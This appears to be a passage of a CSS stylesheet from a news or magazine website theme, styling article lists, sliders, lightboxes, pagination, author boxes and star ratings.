.split-middle-block .ot-panel-block.panel-dark .article-block .item:not(.featured) {
    margin-left: 20px;
    margin-right: 20px
}
.split-middle-block .ot-panel-block.panel-dark .article-block .item.featured .item-content > p {
    color: #b8b8b8
}
.ot-panel-block .article-block .item .item-content h4 {
    display: block;
    margin-bottom: 9px;
    font-weight: 500;
    font-size: 1em;
    letter-spacing: -0.3px;
    line-height: 24px;
    color: #1B1B1B;
    font-family: 'Roboto', sans-serif;
    text-transform: uppercase;
    color: #fff
}
.ot-panel-block .article-block .item.featured h4 {
    display: block;
    margin-bottom: 16px;
    font-weight: 500;
    font-size: 1.2em;
    letter-spacing: -0.1px;
    text-transform: none;
    line-height: 28px;
    font-family: 'Roboto Condensed', sans-serif;
    background: #28292C;
    padding: 8px 12px;
    margin-top: -16px;
    color: #fff !important
}
.ot-panel-block .article-block .item.featured h4 {
    position: absolute;
    width: 100%;
    bottom: 0px;
    margin-bottom: 0px;
    background: rgba(0, 0, 0, 0.57);
    z-index: 10;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.item .item-header .image-hover img,
.item .item-header .image-hover {
    display: block
}
.ot-panel-block .article-block .item.featured h4 a {
    color: inherit
}
.ot-panel-block .article-block .item.featured h4 {
    margin-bottom: 0px !important
}
.ot-panel-block .article-block .item .item-header {
    width: 100px;
    margin-top: 4px;
    position: relative
}
.split-middle-block .ot-panel-block .article-block .item .item-content {
    margin-left: 118px
}
.split-middle-block .ot-panel-block .article-block .item.featured .item-header {
    margin-top: 0px
}
.ot-panel-block .article-block .item.featured .item-header .image-hover {
    display: block
}
.main-content > .ot-panel-block > .article-block .item {
    width: 50%;
    float: left
}
.main-content > .ot-panel-block > .article-block:after {
    display: block;
    content: '';
    clear: both
}
.main-content > .ot-panel-block .article-block .item.featured {
    width: 100%
}
.title-block .title-links {
    display: block;
    padding-top: 8px;
    margin-bottom: -12px;
    padding-bottom: 14px !important
}
body .title-block .title-links a {
    display: inline-block;
    margin: 0 4px;
    padding-bottom: 2px;
    text-transform: uppercase;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-weight: normal;
    color: #40424d;
    line-height: 100%;
    position: relative;
    margin-left: 18px;
    border-bottom: 2px solid transparent
}
body .title-block .title-links a:before {
    display: block;
    position: absolute;
    left: -13px;
    top: 0px;
    height: 90%;
    width: 1px;
    border-left: 1px dashed #aaa;
    content: ''
}
body .title-block .title-links a:first-child:before {
    display: none
}
.ot-panel-block .title-block.title-dark .title-links a,
.ot-panel-block.panel-dark .title-block .title-links a {
    color: #fff
}
.ot-panel-block .title-block.title-dark .title-links a:hover,
.ot-panel-block.panel-dark .title-block .title-links a:hover {
    border-bottom: 2px solid #ccc
}
.title-block .title-links a:hover {
    border-bottom: 2px solid #3e3e3e
}
.ot-panel-block.panel-dark .title-block .title-links a.active:hover,
.title-block .title-links a.active {
    border-bottom: 2px solid #2F8886
}
.ot-panel-block.panel-dark .blog-articles .item,
.ot-panel-block.panel-dark .split-articles .item {
    background: #393939
}
.ot-panel-block.panel-dark.dark-texture .blog-articles .item,
.ot-panel-block.panel-dark.dark-texture .split-articles .item {
    background: #393939 url(../images/dark-texture.jpg)
}
.ot-panel-block.panel-dark .blog-articles .item .item-content > p,
.ot-panel-block.panel-dark .split-articles .item .item-content > p {
    color: #aaa
}
.blog-articles {
    display: block;
    padding: 0px !important;
    background: transparent !important;
    box-shadow: none !important
}
.blog-articles .item {
    background: #fff;
    margin-top: 35px
}
.split-articles {
    display: block;
    width: 106.7%;
    margin-left: -3.1%;
    padding: 0px !important;
    background: transparent !important;
    box-shadow: none !important
}
.split-articles:after {
    display: block;
    clear: both;
    content: ''
}
.split-articles .item {
    display: block;
    float: left;
    background: #fff;
    width: 46.8%;
    max-width: 46.8%;
    margin-bottom: 2px;
    margin-right: 0px;
    margin-left: 2.1%;
    padding: 15px 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
    min-height:365px;
}
.split-articles .item .item-header {
    display: block;
    margin-bottom: 13px;
    position: relative
}
.split-articles .item .item-header .image-hover img,
.split-articles .item .item-header .image-hover {
    width: 100%
}
.split-articles .item .item-header a.item-comment {
    display: block;
    position: absolute;
    top: 8px;
    right: 8px;
    z-index: 3;
    color: #fff;
    font-weight: bold;
    line-height: 22px;
    height: 22px;
    padding: 0 10px;
    background: #282828;
    font-size: 12px;
    font-weight: bold
}
.split-articles .item .item-header a.item-comment i {
    display: block;
    position: absolute;
    background: transparent;
    content: '';
    width: 9px;
    height: 9px;
    top: 17px;
    left: 3px;
    overflow: hidden;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}
.split-articles .item .item-header a.item-comment i:before {
    background: #282828;
    width: 100%;
    height: 100%;
    position: absolute;
    content: '';
    display: block;
    top: -1px;
    left: 6px;
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg)
}
.split-articles .item .item-content {
    display: block;
    margin: 13px 0px
}
.split-articles .item h4 {
    display: block;
    margin-bottom: 16px;
    font-weight: 500;
    font-size: 1.2em;
    letter-spacing: -0.1px;
    text-transform: uppercase;
    line-height: 32px;
    background: #28292C;
    padding: 8px 12px;
    margin-top: -16px;
    color: #fff;
    display: block;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.split-articles .item h4 {
    position: absolute;
    bottom: 0px;
    margin-bottom: 0px;
    background: rgba(0, 0, 0, 0.57);
    z-index: 10
}
.split-articles .item h4 a {
    color: inherit;
    display: block
}
.split-articles .item.no-image h4 {
    position: static;
    bottom: auto;
    margin-top: 0px
}
.split-articles .item .item-content > p {
    display: block;
    margin-top: 15px;
    font-size: 15px;
    letter-spacing: 0.1px;
    line-height: 24px;
    color: #27282E
}
.column6 .split-articles .item .article-meta .meta-author {
    display: none
}
.column6 .split-articles .item .article-meta .meta-date {
    margin-left: 0px
}
.blog-articles .item:after {
    display: block;
    content: '';
    clear: both
}
.blog-articles .item .item-header {
    float: left;
    padding: 0px
}
.blog-articles .item .item-header a {
    display: block
}
.blog-articles .item .item-content {
    padding: 0 0 0 20px;
    margin-left: 377px;
    position: relative;
    padding-bottom: 45px
}
.blog-articles .item.no-image .item-content {
    margin-left: 0px;
    padding-left: 0px
}
.blog-articles .item .item-content h4 {
    font-size: 28px;
    line-height: 32px;
    color: #676767;
    margin-bottom: 20px
}
.blog-articles .item .item-content .article-meta {
    display: block;
    width: 100%;
    font-size: 12px;
    color: #aeaeae;
    line-height: 150%;
    font-family: "Roboto Condensed"
}
.blog-articles .item .item-content p {
    font-size: 14px;
    color: #656565;
    line-height: 22px
}
.blog-articles .item .item-content .article-meta:after {
    display: block;
    clear: both;
    content: ''
}
.blog-articles .item .item-content .article-meta .article-meta-data {
    display: block;
    float: left;
    width: 36%;
    text-align: left
}
.blog-articles .item .item-content .article-meta .article-meta-data:last-child {
    text-align: right
}
.blog-articles .item .item-content .article-meta > a:nth-child(2) {
    width: 25%
}
.blog-articles .item .item-content .article-meta a {
    color: #aeaeae
}
.blog-articles .item .item-content .article-meta a:hover {
    color: #2F8886
}
.big-message {
    display: block;
    padding: 50px 0px
}
.big-message > div {
    margin: 0px auto;
    width: 340px
}
.big-message .fa {
    display: block;
    float: left;
    margin-right: 20px;
    font-size: 47px
}
.big-message strong {
    display: block;
    margin-left: 70px;
    font-size: 20px;
    padding-top: 5px;
    padding-bottom: 3px
}
.big-message span {
    display: block;
    margin-left: 70px
}
.error-big-message {
    display: block;
    padding: 120px 0px !important;
    text-align: center
}
.error-big-message h1 {
    font-size: 60px;
    color: #232323
}
.error-big-message h2 {
    font-size: 24px;
    margin-bottom: 40px;
    font-weight: 600;
    text-transform: uppercase
}
.error-big-message p {
    margin-bottom: 10px
}
.error-big-message > a {
    display: inline-block;
    font-size: 13px;
    font-weight: bold
}
.error-big-message > a i.fa {
    padding-right: 8px
}
.pagination {
    clear: both;
    display: block;
    padding-top: 0px;
    text-align: center;
    cursor: default
}
.pagination .page-numbers.current,
.pagination .page-numbers:hover {
    background: #5C5C5C;
    color: #fff !important
}
.pagination .page-numbers.current {
    cursor: default
}
.pagination .page-numbers {
    display: inline-block;
    color: #5C5C5C;
    text-shadow: none;
    font-weight: bold;
    font-size: 1em;
    line-height: 100%;
    padding: 12px 15px;
    background: transparent;
    margin: 0 1px;
    text-decoration: none !important
}
.pagination .page-numbers.prev,
.pagination .page-numbers.next {
    border-radius: 0px;
    border: 0px;
    font-weight: 600;
    background: transparent !important;
    color: #444444 !important;
    font-size: 0.9em
}
.pagination .page-numbers.prev:hover,
.pagination .page-numbers.next:hover {
    text-decoration: underline !important
}
.pagination .page-numbers.next i.fa {
    padding-left: 10px
}
.pagination .page-numbers.prev i.fa {
    padding-right: 10px
}
.blog-articles.articles-big .item-header {
    float: none;
    padding-bottom: 0px
}
.blog-articles.articles-big .item-header img {
    width: 100%
}
.blog-articles.articles-big .item-content {
    margin-left: 0px;
    padding: 25px 0 40px 0
}
.blog-articles.articles-big .item-content h4 {
    font-size: 33px;
    font-weight: normal
}
.blog-articles.articles-big .item-content p {
    color: #606060;
    font-size: 16px;
    line-height: 25px
}
.blog-articles.articles-big .item .item-content .article-meta {
    position: static;
    bottom: auto;
    width: auto;
    margin-bottom: 15px;
    font-size: 13px
}
.blog-articles.articles-big .item .item-content .article-meta {
    position: static;
    bottom: auto;
    width: auto;
    margin-bottom: 15px
}
.blog-articles.articles-big .item .item-content .article-meta .article-meta-data {
    width: auto;
    margin-right: 30px
}
.blog-articles.articles-big .item .item-content .article-meta .article-meta-data.right {
    float: right;
    margin-right: 0px
}
.ot-panel-block .home-featured-shop-items {
    margin-bottom: 10px !important
}
.ot-panel-block > div.about-author {
    display: block;
    padding: 35px
}
.ot-panel-block > div.contact-content {
    display: block;
    padding: 10px
}
.ot-panel-block .contact-content .shortcode-content {
    padding: 20px 30px 30px 30px
}
.ot-panel-block .contact-content .shortcode-content h2:last-child {
    margin-bottom: 0px
}
.paragraph-row:last-child {
    margin-bottom: 0px
}
.about-author:after {
    display: block;
    clear: both;
    content: ''
}
.about-author .author-header {
    display: block;
    float: left;
    overflow: hidden;
    width: 116px;
    height: 116px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    border: 2px solid #020202;
    background: #020202
}
.about-author .author-content {
    margin-left: 150px
}
.about-author .author-content h4 {
    color: #5c5c5c;
    font-size: 28px;
    margin-bottom: 15px
}
.about-author .author-content .author-socials {
    cursor: default
}
.about-author .author-content .author-socials a {
    display: inline-block;
    width: 25px;
    height: 25px;
    font-size: 13px;
    line-height: 25px;
    text-align: center;
    margin-left: 2px;
    background: #aaaaaa;
    border-radius: 50%;
    color: #fff !important
}
.about-author .author-content .author-socials a:hover {
    background: #232323
}
.ot-panel-block .post-image {
    background: transparent;
    box-shadow: none;
    padding: 0px
}
.main-content.image-overlap {
    margin-top: -190px;
    position: relative
}
.main-content.image-overlap:before {
    display: block;
    content: '';
    width: 24px;
    height: 150px;
    background: url(../images/article-shadow.png) no-repeat center;
    z-index: 0;
    left: 100%;
    top: 0px;
    position: absolute
}
.main-content .shortcode-content {
    padding: 0px;
    box-shadow: none;
    margin-top: 30px
}
.main-content.image-overlap .shortcode-content {
    padding-top: 30px
}
.main-content .shortcode-content:first-child {
    margin-top: 0px
}
.main-content .shortcode-content p {
    font-size: 16px;
    line-height: 25px;
    color: #2d2d2d;
    margin-bottom: 20px
}
.main-content .shortcode-content p:last-child {
    margin-bottom: 0px
}
.main-content .shortcode-content .article-header {
    border-bottom: 1px solid #cccccc;
    padding-bottom: 30px;
    margin-bottom: 30px
}
.main-content .shortcode-content .article-header a {
    text-decoration: none
}
.main-content .shortcode-content .article-header h1 {
    color: #323336;
    font-size: 49px;
    margin-bottom: 0px;
    letter-spacing: 0.2px;
    line-height: 67px
}
.main-content .shortcode-content .article-header .article-header-meta {
    display: block;
    padding-top: 30px;
    margin-bottom: -10px
}
.main-content .shortcode-content .article-header .article-header-meta .article-meta-block {
    display: block;
    line-height: 200%;
    color: #848484;
    font-size: 13px;
    text-align: left
}
.main-content .shortcode-content .article-header .article-header-meta .article-meta-block i.fa {
    padding-right: 10px;
    color: #585858
}
.main-content .shortcode-content .article-header .article-header-meta .article-meta-block a {
    display: inline-block;
    width: 18px;
    height: 18px;
    line-height: 18px;
    text-align: center;
    background: #d1d1d1;
    color: #fff;
    margin-left: 5px
}
.main-content .shortcode-content .article-header .article-header-meta .article-meta-block a:hover {
    background: #232323
}
.main-content .shortcode-content .article-header .article-header-meta .article-meta-block .font-meta-num {
    display: inline-block;
    margin-left: 5px
}
.main-content .shortcode-content .article-header .article-header-meta .right {
    padding-right: 20px
}
.main-content .shortcode-content .article-header .article-header-meta:after {
    display: block;
    clear: both;
    content: ''
}
.shortcode-content .tags-cats {
    display: block;
    margin-top: 40px;
    font-size: 12px;
    text-transform: uppercase;
    color: #6b6b6b
}
.shortcode-content .tags-cats > div {
    width: 50%
}
.shortcode-content .tags-cats > div > span {
    display: inline-block;
    padding-right: 5px
}
.shortcode-content .tags-cats i.fa.fa {
    padding-right: 4px
}
.shortcode-content .tags-cats:after {
    display: block;
    clear: both;
    content: ''
}
.shortcode-content a {
    color: #5d87c7;
    text-decoration: underline
}
.shortcode-content a:hover {
    color: #c34012
}
.author-content > a {
    text-decoration: none
}
.shortcode-content .about-author {
    border-top: 4px solid #000;
    padding-top: 30px;
    margin-top: 30px
}
.ot-panel-block > div.banner {
    text-align: center;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.09)
}
.team-members {
    display: flex;
    display: -moz-flex;
    display: -webkit-flex;
    flex-direction: row;
    -moz-flex-direction: row;
    -webkit-flex-direction: row;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
    padding: 0px !important;
    background: transparent !important;
    box-shadow: none !important;
    margin-top: 25px
}
.team-members > .item {
    flex: 1;
    -moz-flex: 1;
    -webkit-flex: 1;
    background: #fff;
    max-width: 30.6%;
    margin-bottom: 6px;
    margin-right: 4.2%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s
}
.team-members.one-member > .item {
    margin-left: auto;
    margin-right: auto
}
.team-members.two-members > .item {
    margin-left: auto;
    margin-right: 14px
}
.team-members.two-members > .item:nth-child(2) {
    margin-right: auto;
    margin-left: 14px
}
.team-members > .item:nth-child(3n) {
    margin-right: 0px
}
.team-members > .item img {
    max-width: 100%
}
.team-members > .item .item-content {
    padding: 10px
}
.team-members > .item .item-content .team-role {
    margin-top: 12px;
    display: block;
    color: #aaa
}
.team-members > .item .item-content p {
    margin-top: 10px;
    display: block
}
.lightbox hr {
    margin: 20px 0px
}
.lightbox p,
.lightbox span,
.lightbox h2,
.lightbox h3 {
    color: #232323;
    text-shadow: none
}
.lightbox .loading-box {
    padding: 50px 0px;
    line-height: 24px
}
.startlightbox {
    overflow: hidden
}
.startlightbox .lightbox {
    display: block
}
.lightbox {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    text-align: center;
    z-index: 200;
    display: none;
    overflow-y: scroll !important
}
.lightbox .main-black-block {
    box-shadow: none;
    background: #212121;
    color: #ccc;
    font-size: 11.5px;
    line-height: 20px;
    font-weight: 300;
    padding-bottom: 5px;
    color: #8a8a8a
}
.lightbox .lightcontent .light-close span,
.lightbox .lightcontent-loading .light-close span {
    font-family: 'Entypo';
    font-size: 14px;
    display: inline-block;
    margin-top: -2px;
    margin-right: 6px;
    color: inherit
}
.lightbox .lightcontent .light-close:hover,
.lightbox .lightcontent-loading .light-close:hover {
    color: #db2727
}
.lightbox .lightcontent .light-close:active,
.lightbox .lightcontent-loading .light-close:active {
    color: #b01e1e
}
.lightbox .lightcontent .light-close,
.lightbox .lightcontent-loading .light-close {
    display: block;
    right: 0px;
    top: -30px;
    font-family: Arial;
    position: absolute;
    font-size: 12px;
    color: #fff;
    text-shadow: 0 1px 3px rgba(0, 0, 0, 0.6)
}
.lightbox .lightcontent,
.lightbox .lightcontent-loading {
    background: #f4f4f4;
    width: 1150px;
    max-width: 100%;
    margin: 100px auto 70px auto;
    position: relative;
    box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.5);
    text-align: left
}
.lightbox .light-title {
    display: block;
    position: absolute;
    top: -33px;
    color: #fff;
    text-shadow: 0 1px 3px rgba(0, 0, 0, 0.6);
    height: 23px;
    width: 780px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}
.lightbox .gallery-thumbs {
    margin-right: auto;
    margin-left: auto;
    margin-bottom: 30px;
    width: 95%
}
.lightbox .thacontent {
    padding: 0px 25px 20px 25px
}
.loading-box {
    display: block;
    text-align: center
}
.loading-box .loading-image {
    display: block;
    text-align: center;
    padding-top: 20px
}
.lightbox .carousel-left {
    left: 8px
}
.lightbox .carousel-right {
    right: 8px
}
.lightbox blockquote {
    padding-bottom: 30px
}
.lightbox .article-main-content {
    padding: 0px 55px;
    width: auto
}
.loading-message {
    display: block;
    background: #f0f0f0;
    padding: 10px 15px;
    font-size: 11px;
    line-height: 140%
}
.loading-message img {
    display: block;
    float: left;
    width: 34px;
    padding-right: 15px
}
.main-content-split .loading-message img {
    display: none
}
.loading-message:before {
    display: block;
    content: '';
    clear: both
}
.loading-message b {
    font-size: 18px;
    display: block;
    padding-bottom: 4px
}
.ls-fullwidth .ls-nav-prev,
.ls-fullwidth .ls-nav-next {
    z-index: 20px
}
.ls-fullwidth .ls-nav-next {
    right: 50px !important
}
.ls-fullwidth .ls-nav-prev {
    left: 50px !important
}
.light-close i.fa {
    padding-right: 6px
}
.lightbox .big-photo-block .the-image {
    box-shadow: none;
    text-align: center;
    padding-top: 10px;
    background-color: transparent
}
.lightbox .big-photo-block .the-image img {
    max-width: 98%
}
.lightbox .big-photo-block .the-thumbs {
    margin-left: 1%;
    margin-right: 1%;
    overflow: hidden
}
.lightbox .lightbox-content {
    display: block;
    padding: 0px 2% 8px 2%
}
.ot-slider .owl-stage-outer {
    white-space: nowrap
}
.ot-slider {
    padding: 0 !important;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: -15px
}
.ot-slide {
    display: block;
    white-space: normal
}
.ot-slide img {
    backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0)
}
.ot-slide .ot-slider-layer {
    width: 50%;
    display: block;
    float: left
}
.category-review-block a,
.ot-slide .ot-slider-layer a {
    position: relative;
    display: block;
    color: #fff
}
.ot-panel-block > div.category-review-block {
    padding: 0px !important;
    box-shadow: none !important
}
.ot-panel-block > div.error-big-message {
    padding: 120px 0px !important;
    box-shadow: none !important
}
.ot-slide .ot-slider-layer {
    overflow: hidden
}
.ot-slide .ot-slider-layer a:before {
    display: block;
    content: '';
    background: url(../images/slider-shadow.png) no-repeat center bottom;
    background-size: 100% 100%;
    position: absolute;
    left: 0px;
    top: 0px;
    width: 101%;
    height: 100%;
    opacity: 0.5;
    z-index: 2;
    filter: alpha(opacity=50);
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
    backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0)
}
.category-review-block a .slider-rating,
.ot-slide .ot-slider-layer a .slider-rating {
    position: absolute;
    display: block;
    top: 0px;
    right: 0px;
    z-index: 2;
    background: rgba(0, 0, 0, 0.3);
    padding: 6px 12px;
    text-align: center;
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s
}
.category-review-block a:hover .slider-rating,
.ot-slide .ot-slider-layer a:hover .slider-rating {
    background: rgba(0, 0, 0, 0.4)
}
.category-review-block a .slider-rating .slider-star-num,
.ot-slide .ot-slider-layer a .slider-rating .slider-star-num {
    display: block;
    font-size: 30px;
    font-weight: 300;
    font-family: 'Roboto', sans-serif;
    font-weight: 100;
    font-size: 63px;
    line-height: 100%
}
.ot-slide .ot-slider-layer a .content-bottom {
    position: absolute;
    display: block;
    bottom: 0px;
    left: 0px;
    width: 100%;
    z-index: 2;
    padding: 6px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.ot-slide .ot-slider-layer a .content-bottom > strong {
    display: block;
    font-family: 'Roboto', sans-serif;
    font-size: 30px;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
    text-transform: none;
    line-height: 40px;
    letter-spacing: 0.5px;
    padding-left: 18px;
    padding-bottom: 16px;
    padding-right: 120px;
    vertical-align: baseline
}
.ot-slide .ot-slider-layer a .content-bottom .categories {
    display: block;
    margin-right: 120px;
    margin-left: 18px;
    padding-bottom: 10px
}
.ot-slide .ot-slider-layer a .content-bottom .categories span.category-tag {
    display: inline-block;
    margin-top: 4px;
    margin-right: 1px;
    padding: 7px 14px;
    text-transform: uppercase;
    font-size: 11px;
    font-family: 'PT Sans Caption', sans-serif
}
.ot-slide .ot-slider-layer a .content-bottom .timeago {
    display: inline-block;
    line-height: 260%;
    text-transform: uppercase;
    font-size: 11px;
    font-family: 'PT Sans Caption', sans-serif;
    margin-left: 10px;
    padding-top: 3px
}
.ot-slide .ot-slider-layer.second {
    width: 25%
}
.ot-slide .ot-slider-layer.second a .content-bottom > strong {
    font-size: 23px;
    line-height: 29px;
    padding-right: 22px
}
.ot-slide .ot-slider-layer.fourth {
    width: 24.7%;
    margin-left: 0px
}
.ot-slide .ot-slider-layer:nth-child(n+4) {
    margin-top: 5px
}
.ot-slide .ot-slider-layer:nth-child(n+4) a .content-bottom > strong,
.ot-slide .ot-slider-layer.fourth a .content-bottom > strong {
    font-size: 22px;
    padding-left: 12px;
    padding-bottom: 12px;
    padding-right: 12px
}
.ot-slide .ot-slider-layer:nth-child(n+4) a .slider-rating .slider-star-num,
.ot-slide .ot-slider-layer.fourth a .slider-rating .slider-star-num {
    font-size: 40px
}
.owl-carousel .owl-controls .owl-nav {
    opacity: 0 !important;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s
}
.owl-carousel:hover .owl-controls .owl-nav {
    opacity: 1 !important
}
.owl-nav div.owl-prev {
    position: absolute;
    left: 0px;
    top: 0px;
    border-radius: 0px;
    background: transparent;
    font-size: 0 !important;
    margin: 0px;
    padding-right: 3px;
    height: 100%;
    z-index: 5
}
.owl-nav div.owl-next {
    position: absolute;
    right: 0px;
    top: 0px;
    border-radius: 0px;
    background: transparent;
    font-size: 0 !important;
    margin: 0px;
    padding-left: 3px;
    height: 100%
}
.owl-controls .owl-page,
.owl-controls .owl-nav div {
    cursor: pointer
}
.owl-nav div.owl-prev:after {
    font-family: "FontAwesome";
    content: '\f104';
    display: block;
    background: rgba(0, 0, 0, 0.2);
    color: #fff;
    text-transform: uppercase;
    padding: 23px 18px;
    line-height: 400px
}
.owl-nav div.owl-next:after {
    font-family: "FontAwesome";
    content: '\f105';
    display: block;
    background: rgba(0, 0, 0, 0.2);
    color: #fff;
    text-transform: uppercase;
    padding: 23px 18px;
    line-height: 400px;
    height: 100%;
    position: relative
}
.owl-nav div.owl-next:after,
.owl-nav div.owl-prev:after {
    padding: 0 20px;
    font-size: 33px;
    height: 100%;
    background: rgba(0, 0, 0, 0.2)
}
.owl-nav div.owl-prev:hover:after,
.owl-nav div.owl-next:hover:after {
    background: rgba(0, 0, 0, 0.4)
}
.boxed:not(.active) .full-block {
    margin-left: auto;
    margin-right: auto;
    width: 1140px;
    position: relative
}
.ot-star-rating {
    display: inline-block;
    margin-bottom: 15px;
    position: relative;
    font-size: 0;
    height: 16px;
    width: 83px;
    white-space: nowrap;
    overflow: hidden
}
.ot-star-rating:last-child {
    margin-bottom: 0px
}
.ot-star-rating:after {
    display: block;
    position: absolute;
    z-index: 2;
    content: '\f006\f006\f006\f006\f006';
    top: 0;
    left: 0;
    font-size: 16px;
    line-height: 16px;
    color: rgba(0, 0, 0, 0.1);
    font-family: 'FontAwesome';
    letter-spacing: 2px
}
.ot-star-rating > span {
    display: block;
    height: inherit;
    font-size: inherit;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0
}
.ot-star-rating > span:after {
    display: block;
    position: absolute;
    z-index: 5;
    content: '\f005\f005\f005\f005\f005';
    top: 0;
    left: 0;
    font-size: 16px;
    line-height: 16px;
    color: orange;
    font-family: 'FontAwesome';
    letter-spacing: 2px
}
.category-review-block .ot-star-rating,
.ot-slider-layer .ot-star-rating {
    width: 77px
}
.category-review-block .ot-star-rating:after,
.article-category-block .item-featured .ot-star-rating:after,
.ot-slider-layer .ot-star-rating:after {
    color: rgba(255, 255, 255, 0.7);
    letter-spacing: 5px;
    font-size: 12px
}
.category-review-block .ot-star-rating > span:after,
.article-category-block .item-featured .ot-star-rating > span:after,
.ot-slider-layer .ot-star-rating > span:after {
    color: #fff;
    letter-spacing: 5px;
    font-size: 12px
}
.category-review-block a .slider-rating .slider-star-num {
    font-size: 40px
}
.category-select-block .ot-star-rating {
    width: 77px
}
.split-middle-block .ot-panel-block .article-block {
    padding: 0px !important;
    box-shadow: none !important
}
.ot-panel-block .article-block .item {
    padding-bottom: 30px
}
.ot-panel-block .article-block .item:last-child {
    padding-bottom: 0px;
    margin-bottom: 0px;
    border-bottom: 0px
}
.split-middle-block .ot-panel-block .article-block .item:last-child {
    padding-bottom: 30px
}
.article-category-block .item:after,
.ot-panel-block .article-block .item:after {
    display: block;
    clear: both;
    content: ''
}
.article-category-block .item .item-header,
.ot-panel-block .article-block .item .item-header {
    float: left;
    width: 115px
}
.article-category-block .item .item-content {
    margin-left: 130px
}
.article-category-block .item h4,
.ot-panel-block .article-block .item h4 {
    display: block;
    margin-bottom: 10px;
    font-weight: 500;
    font-size: 1.2em;
    line-height: 25px
}
.main-content > .ot-panel-block > .article-block .item .item-content h4 {
    padding-right: 15px
}
.article-category-block .item.featured .item-header,
.ot-panel-block .article-block .item.featured .item-header {
    display: block;
    margin-bottom: 13px;
    float: none;
    width: 100%
}
.article-category-block .item.featured .item-content,
.ot-panel-block .article-block .item.featured .item-content {
    margin-left: 0px
}
.article-category-block .item.featured h4,
.ot-panel-block .article-block .item.featured h4 {
    display: block;
    margin-bottom: 13px;
    font-weight: 500;
    font-size: 1.5em
}
.item .article-meta,
.article-category-block .item .article-meta,
.ot-panel-block .article-block .item .article-meta {
    font-size: 12px;
    display: block
}
.item .article-meta i.fa,
.article-category-block .item .article-meta i.fa,
.ot-panel-block .article-block .item .article-meta i.fa {
    display: inline-block;
    padding-right: 7px
}
.item .article-meta > span,
.item .article-meta a,
.article-category-block .item .article-meta > span,
.article-category-block .item .article-meta a,
.ot-panel-block .article-block .item .article-meta > span,
.ot-panel-block .article-block .item .article-meta a {
    display: inline-block;
    color: #b6b6b6
}
.item .article-meta a:hover,
.article-category-block .item .article-meta a:hover,
.ot-panel-block .article-block .item .article-meta a:hover {
    color: #2F8886
}
.item .article-meta .meta-date,
.item .article-meta .meta-comments,
.article-category-block .item .article-meta .meta-comments,
.ot-panel-block .article-block .item .article-meta .meta-comments,
.article-category-block .item .article-meta .meta-date,
.ot-panel-block .article-block .item .article-meta .meta-date {
    margin-left: 10px
}
.ot-panel-block .article-block .item.featured .image-hover,
.ot-panel-block .article-block .item.featured .image-hover img {
    width: 100%
}
.article-category-block .item.item-featured .article-meta {
    text-align: center;
    padding-bottom: 10px
}
.article-category-block .item.item-featured .article-meta span {
    color: rgba(255, 255, 255, 0.7) !important
}
.article-category-block .item.item-featured .article-meta .article-meta {
    color: rgba(255, 255, 255, 0.7)
}
.ot-panel-block > .related-articles {
    padding: 0px
}
.related-articles-inherit .item {
    padding: 0px
}
.related-articles-inherit .item img {
    width: 100%
}
.related-articles-inherit .item strong {
    display: block;
    padding-top: 10px;
    padding-bottom: 10px;
    font-weight: normal;
    line-height: 21px;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    text-transform: uppercase
}
.owl-theme.related-articles-inherit .owl-controls.clickable .owl-buttons div.owl-prev {
    left: 10px;
    right: auto;
    top: 15px
}
.owl-theme.related-articles-inherit .owl-controls.clickable .owl-buttons div.owl-next {
    right: 10px;
    left: auto;
    top: 15px
}
.owl-theme.related-articles-inherit .owl-controls.clickable .owl-buttons div.owl-prev:after,
.owl-theme.related-articles-inherit .owl-controls.clickable .owl-buttons div.owl-next:after {
    font-size: 30px;
    display: block;
    color: #fff;
    text-transform: uppercase;
    padding: 70px 18px;
    background: rgba(0, 0, 0, 0.4)
}
.owl-theme.related-articles-inherit .owl-nav .owl-buttons div.owl-prev:hover:after,
.owl-theme.related-articles-inherit .owl-nav .owl-buttons div.owl-next:hover:after {
    background: rgba(0, 0, 0, 0.8)
}
.article-featured-block .related-articles-inherit .owl-nav .owl-buttons div.owl-prev {
    left: 5px;
    right: auto;
    top: 10px;
    bottom: 10px;
    height: auto
}
.article-featured-block .related-articles-inherit .owl-nav .owl-buttons div.owl-next {
    right: 3px;
    left: auto;
    top: 10px;
    bottom: 10px;
    height: auto
}
.article-featured-block .related-articles-inherit .owl-nav .owl-buttons div.owl-prev:after,
